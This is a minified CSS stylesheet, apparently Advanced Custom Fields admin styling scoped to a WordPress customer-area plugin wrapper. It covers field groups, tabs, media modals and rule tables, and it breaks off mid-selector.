.block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion:first-child{border-top-width:0}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-title{margin:0;padding:15px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-title label{font-weight:500;color:#1e1e1e}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-title svg.acf-accordion-icon{right:16px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-content>.acf-fields{border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_label p.description,body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_name p.description{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:0;margin-left:16px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_label p.description code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_name p.description code{padding:4px 6px;background-color:#f2f4f7;border-radius:4px;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap:first-child .acf-tab-group{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li.active a{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a{background:#f1f1f1;border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-field>.acf-label{padding:20px 10px 20px 0;width:210px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>.acf-field>.acf-label{padding:20px 0 20px 10px}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-field>.acf-label label{font-size:14px;color:#23282d}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-field>.acf-input{padding:15px 10px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>.acf-field>.acf-input{padding:15px 10px 15px 5%}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-tab-wrap td{padding:15px 5% 15px 0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>.acf-tab-wrap td{padding:15px 0 15px 5%}body.customer-area-active .cuar-css-wrapper .form-table>tbody .form-table th.acf-th{width:auto}body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #createuser .acf-field select,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field select{max-width:25em}body.customer-area-active .cuar-css-wrapper #createuser .acf-field textarea,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field textarea{max-width:500px}body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field select,body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field textarea,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field select,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field textarea{max-width:none}body.customer-area-active .cuar-css-wrapper #registerform h2{margin:1em 0}body.customer-area-active .cuar-css-wrapper #registerform .acf-field{margin-top:0}body.customer-area-active .cuar-css-wrapper #registerform .acf-field .acf-label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper #registerform .acf-field .acf-label label{font-weight:400;line-height:1.5}body.customer-area-active .cuar-css-wrapper #registerform p.submit{text-align:right}body.customer-area-active .cuar-css-wrapper #acf-term-fields{padding-right:5%}body.customer-area-active .cuar-css-wrapper #acf-term-fields>.acf-field>.acf-label{margin:0}body.customer-area-active .cuar-css-wrapper #acf-term-fields>.acf-field>.acf-label label{font-size:12px;font-weight:400}body.customer-area-active .cuar-css-wrapper p.submit .acf-spinner,body.customer-area-active .cuar-css-wrapper p.submit .spinner{vertical-align:top;float:none;margin:4px 4px 0}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field{padding-left:220px}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field:before{width:209px}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field>.acf-label{width:220px;margin-left:-220px;padding:0 10px}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field>.acf-input{padding:0}body.customer-area-active .cuar-css-wrapper #edittag>.acf-fields.-left{width:96%}body.customer-area-active .cuar-css-wrapper #edittag>.acf-fields.-left>.acf-field>.acf-label{padding-left:0}body.customer-area-active .cuar-css-wrapper .editcomment td:first-child{white-space:nowrap;width:131px}body.customer-area-active .cuar-css-wrapper #widgets-right .widget .acf-field .description{padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .acf-widget-fields>.acf-field .acf-label{margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .acf-widget-fields>.acf-field .acf-label label{font-weight:400;margin:0}body.customer-area-active .cuar-css-wrapper .acf-menu-settings{border-top:1px solid #eee;margin-top:2em}body.customer-area-active .cuar-css-wrapper .acf-menu-settings.-seamless{border-top:none;margin-top:15px}body.customer-area-active .cuar-css-wrapper .acf-menu-settings.-seamless>h2{display:none}body.customer-area-active .cuar-css-wrapper .acf-menu-settings .list li{display:block;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields{clear:both;padding-top:1px}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields>.acf-field{margin:5px 0;padding-right:10px}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields>.acf-field .acf-label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields>.acf-field .acf-label label{font-style:italic;font-weight:400}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields .compat-field-acf-form-data{display:none}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>tr,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>tr>td,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>tr>th{display:block}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field{margin:15px 0}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-label{margin:0}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-label label{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-label label p{margin:0 0 3px!important}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-input{margin:0}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table{display:table;table-layout:auto}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table tbody{display:table-row-group}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table tr{display:table-row}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table td,body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table th{display:table-cell}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field{margin:5px 0}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-label{min-width:30%;margin:0;padding:0;text-align:right;display:block;float:left}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-label>label{padding-top:6px;margin:0;color:#666;font-weight:400;line-height:16px}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-input{width:65%;margin:0;padding:0;float:right;display:block}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field p.description{margin:0}body.customer-area-active .cuar-css-wrapper .acf-selection-error{background:#ffebe8;border:1px solid #c00;border-radius:3px;padding:8px;margin:20px 0 0}body.customer-area-active .cuar-css-wrapper .acf-selection-error .selection-error-label{background:#c00;border-radius:3px;color:#fff;font-weight:700;margin-right:8px;padding:2px 4px}body.customer-area-active .cuar-css-wrapper .acf-selection-error .selection-error-message{color:#b44;display:block;padding-top:8px;word-wrap:break-word;white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .media-modal .attachment.acf-disabled .thumbnail{opacity:.25!important}body.customer-area-active .cuar-css-wrapper .media-modal .attachment.acf-disabled .attachment-preview:before{background:rgba(0,0,0,.15);z-index:1;position:relative}body.customer-area-active .cuar-css-wrapper .media-modal .compat-field-acf-blank,body.customer-area-active .cuar-css-wrapper .media-modal .compat-field-acf-form-data{display:none!important}body.customer-area-active .cuar-css-wrapper .media-modal .upload-error-message{white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .media-modal .acf-required{padding:0!important;margin:0!important;float:none!important;color:red!important}body.customer-area-active .cuar-css-wrapper .media-modal .media-sidebar .compat-item{padding-bottom:20px}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-label,body.customer-area-active .cuar-css-wrapper .media-modal .setting span{width:98%;float:none;text-align:left;min-height:0;padding:0}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .media-modal .setting input,body.customer-area-active .cuar-css-wrapper .media-modal .setting textarea{float:none;height:auto;max-width:none;width:98%}}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details{float:right;padding:8px 10px;margin-right:6px;font-size:13px;height:18px;line-height:18px;color:#666;text-decoration:none}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details:active,body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details:focus{outline:0 none;-webkit-box-shadow:none;box-shadow:none;color:#666}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details:hover{color:#000}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details .is-open{display:none}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details .is-closed{display:block}@media (max-width:640px){body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details{display:none}}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .acf-expand-details .is-open{display:block}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .acf-expand-details .is-closed{display:none}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments-browser .attachments,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments-browser .media-toolbar{right:740px}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar{width:708px}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail{float:left;max-height:none}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail img{max-width:100%;max-height:200px}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details{float:right}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting .name,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .compat-attachment-fields>tbody>.acf-field>.acf-label{min-width:20%;margin-right:0}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting+.description,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting input,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-details .setting textarea,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .compat-attachment-fields>tbody>.acf-field>.acf-input{min-width:77%}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .attachments-browser .media-toolbar{display:none}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar{width:auto;max-width:none!important;bottom:0!important}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail{min-width:0;max-width:none;width:30%}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details{min-width:0;max-width:none;width:67%}}@media (max-width:640px){body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .details,body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail{width:100%}}body.customer-area-active .cuar-css-wrapper .acf-media-modal .media-embed .setting.align,body.customer-area-active .cuar-css-wrapper .acf-media-modal .media-embed .setting.link-to{display:none}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit{left:15%;right:15%;top:100px;bottom:100px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content .attachments,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content .media-toolbar,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-menu,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-router{display:none}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-title,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-toolbar,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar{width:auto;left:0;right:0}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content{top:50px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-title{border-bottom:1px solid #dfdfdf;-webkit-box-shadow:0 4px 4px -4px rgba(0,0,0,.1);box-shadow:0 4px 4px -4px rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar{padding:0 16px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details{overflow:visible}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details>h2,body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details>h3{display:none}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .attachment-info{background:#fff;border-bottom:1px solid #ddd;padding:16px;margin:0 -16px 16px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .thumbnail{margin:0 16px 0 0}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .setting{margin:0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .attachment-details .setting span{margin:0}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .compat-attachment-fields>tbody>.acf-field{margin:0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .compat-attachment-fields>tbody>.acf-field p.description{margin-top:3px}body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-sidebar .media-types-required-info{display:none}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit{top:30px;right:30px;bottom:30px;left:30px}}@media (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit{top:0;right:0;bottom:0;left:0}}@media (max-width:480px){body.customer-area-active .cuar-css-wrapper .acf-media-modal.-edit .media-frame-content{top:40px}}body.customer-area-active .cuar-css-wrapper .acf-temp-remove{position:relative;opacity:1;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-temp-remove:after{display:block;content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:99}body.customer-area-active .cuar-css-wrapper .hidden-by-conditional-logic{display:none!important}body.customer-area-active .cuar-css-wrapper .hidden-by-conditional-logic.appear-empty{display:table-cell!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.acf-hidden,body.customer-area-active .cuar-css-wrapper .hidden-by-conditional-logic.appear-empty .acf-input{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-attention{-webkit-transition:border .25s ease-out;-o-transition:border .25s ease-out;transition:border .25s ease-out}body.customer-area-active .cuar-css-wrapper .acf-attention.-focused{border:1px solid #23282d!important;-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper tr.acf-attention{-webkit-transition:-webkit-box-shadow .25s ease-out;transition:-webkit-box-shadow .25s ease-out;-o-transition:box-shadow .25s ease-out;transition:box-shadow .25s ease-out;transition:box-shadow .25s ease-out,-webkit-box-shadow .25s ease-out;position:relative}body.customer-area-active .cuar-css-wrapper tr.acf-attention.-focused{-webkit-box-shadow:#23282d 0 0 0 1px!important;box-shadow:0 0 0 1px #23282d!important}body.customer-area-active .cuar-css-wrapper #editor .edit-post-layout__metaboxes{padding:0}body.customer-area-active .cuar-css-wrapper #editor .edit-post-layout__metaboxes .edit-post-meta-boxes-area{margin:0}body.customer-area-active .cuar-css-wrapper #editor .metabox-location-side .postbox-container{float:none}body.customer-area-active .cuar-css-wrapper #editor .postbox{color:#444}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .hndle{border-bottom:none}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .hndle:hover{background:transparent}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .handle-actions .handle-order-higher,body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .handle-actions .handle-order-lower{width:25.92px;width:1.62rem}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header .handle-actions .acf-hndle-cog{height:44px;line-height:44px}body.customer-area-active .cuar-css-wrapper #editor .postbox>.postbox-header:hover{background:#f0f0f0}body.customer-area-active .cuar-css-wrapper #editor .postbox:last-child.closed>.postbox-header,body.customer-area-active .cuar-css-wrapper #editor .postbox:last-child>.inside{border-bottom:none}body.customer-area-active .cuar-css-wrapper #editor .block-editor-writing-flow__click-redirect{min-height:50px}body.customer-area-active .cuar-css-wrapper body.is-dragging-metaboxes #acf_after_title-sortables{outline:3px dashed #646970;display:flow-root;min-height:60px;margin-bottom:3px!important}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields>.inside,body.customer-area-active .cuar-css-wrapper #acf-field-group-locations>.inside,body.customer-area-active .cuar-css-wrapper #acf-field-group-options>.inside{padding:0;margin:0}body.customer-area-active .cuar-css-wrapper #minor-publishing-actions,body.customer-area-active .cuar-css-wrapper #misc-publishing-actions #visibility,body.customer-area-active .cuar-css-wrapper #misc-publishing-actions .edit-timestamp,body.customer-area-active .cuar-css-wrapper .postbox .handle-order-higher,body.customer-area-active .cuar-css-wrapper .postbox .handle-order-lower{display:none}body.customer-area-active .cuar-css-wrapper #minor-publishing,body.customer-area-active .cuar-css-wrapper #misc-pub-section{border-bottom:0}body.customer-area-active .cuar-css-wrapper #misc-publishing-actions .misc-pub-section{border-bottom-color:#f5f5f5}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields{border:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .inside{border-top-width:0;border-top-style:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields a{text-decoration:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-type .field-type-icon{margin-right:8px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-type .field-type-icon{display:none}}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-order{width:64px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-order{width:32px}}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-label{width:calc(50% - 64px)}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-name{width:25%;word-break:break-word}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-key{display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .li-field-type{width:25%}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-label{width:calc(35% - 64px)}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-name{width:15%}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-key{width:25%;display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields.show-field-keys .li-field-type{width:25%}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list-wrap{border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list{background:#f5f5f5;margin-top:-1px}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .li-field-key,body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .li-field-name{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .copyable:not(.copy-unsupported){cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .copyable:not(.copy-unsupported):hover:after{content:"";display:block;padding-left:5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:12px;height:12px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-copy.svg);mask-image:url(../../images/icons/icon-copy.svg);background-size:cover}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .copyable:not(.copy-unsupported).copied:hover:after{-webkit-mask-image:url(../../images/icons/icon-check-circle-solid.svg);mask-image:url(../../images/icons/icon-check-circle-solid.svg);background-color:#49ad52}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list .no-fields-message{padding:15px;background:#fff;display:none}body.customer-area-active .cuar-css-wrapper #acf-field-group-fields .acf-field-list.-empty .no-fields-message{display:block}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 #acf-field-group-fields .acf-field-list-wrap{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-fields .li-field-type .field-type-icon{margin-left:8px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-field-object{border-top:1px solid #eee;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-helper{overflow:hidden!important;border-width:1px;border-style:solid;border-color:#a5d2e7!important;border-radius:8px;-webkit-filter:drop-shadow(0 10px 20px rgba(16,24,40,.14)) drop-shadow(0 1px 3px rgba(16,24,40,.1));filter:drop-shadow(0 10px 20px rgba(16,24,40,.14)) drop-shadow(0 1px 3px rgba(16,24,40,.1))}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-helper:before{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-placeholder{-webkit-box-shadow:0 -1px 0 0 #dfdfdf;box-shadow:0 -1px 0 0 #dfdfdf;visibility:visible!important;background:#f9f9f9;border-top-color:transparent;min-height:54px}body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-placeholder:after,body.customer-area-active .cuar-css-wrapper .acf-field-object.ui-sortable-placeholder:before{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object>.meta{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle a{-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle li{word-wrap:break-word}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle strong{display:block;padding-bottom:0;font-size:14px;line-height:14px;min-height:14px}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options{display:block;opacity:0;margin-top:5px}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options{opacity:1;margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a{margin-right:4px}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a:hover{color:#044767}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a.delete-field{color:#a00}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options a.delete-field:hover{color:red}body.customer-area-active .cuar-css-wrapper .acf-field-object>.handle .row-options.active{visibility:visible}body.customer-area-active .cuar-css-wrapper .acf-field-object.open+.acf-field-object{border-top-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-field-object.open>.handle{background:#2a9bd9;border:1px solid #2696d3;text-shadow:#268fbb 0 1px 0;color:#fff;position:relative;margin:0 -1px}body.customer-area-active .cuar-css-wrapper .acf-field-object.open>.handle a{color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-field-object.open>.handle a:hover{text-decoration:underline!important}body.customer-area-active .cuar-css-wrapper .acf-field-object.-hover>.handle .row-options,body.customer-area-active .cuar-css-wrapper .acf-field-object:focus-within>.handle .row-options,body.customer-area-active .cuar-css-wrapper .acf-field-object:hover>.handle .row-options{opacity:1;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field-object>.settings{display:none;width:100%}body.customer-area-active .cuar-css-wrapper .acf-field-object>.settings>.acf-table{border:none}body.customer-area-active .cuar-css-wrapper .acf-field-object .rule-groups{margin-top:20px}body.customer-area-active .cuar-css-wrapper .rule-groups h4{margin:3px 0}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group{margin:0 0 5px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group h4{margin:0 0 3px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.param{width:35%}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.operator{width:20%}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.add{width:40px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.remove{width:28px;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.remove a{width:22px;height:22px;visibility:hidden}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group td.remove a:before{position:relative;top:-2px;font-size:16px}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group tr:hover td.remove a{visibility:visible}body.customer-area-active .cuar-css-wrapper .rule-groups .rule-group select:empty{background:#f8f8f8}body.customer-area-active .cuar-css-wrapper .rule-groups:not(.rule-groups-multiple) .rule-group:first-child tr:first-child td.remove a{visibility:hidden!important}body.customer-area-active .cuar-css-wrapper #acf-field-group-options tr[data-name=hide_on_screen] li{float:left;width:33%}@media (max-width:1100px){body.customer-area-active .cuar-css-wrapper #acf-field-group-options tr[data-name=hide_on_screen] li{width:50%}}body.customer-area-active .cuar-css-wrapper table.conditional-logic-rules{background:transparent;border:0;border-radius:0}body.customer-area-active .cuar-css-wrapper table.conditional-logic-rules tbody td{background:transparent;border:0!important;padding:5px 2px!important}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-instructions,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-name,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-required,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-warning,body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .acf-field-setting-wrapper{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab .li-field-name{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-object-tab 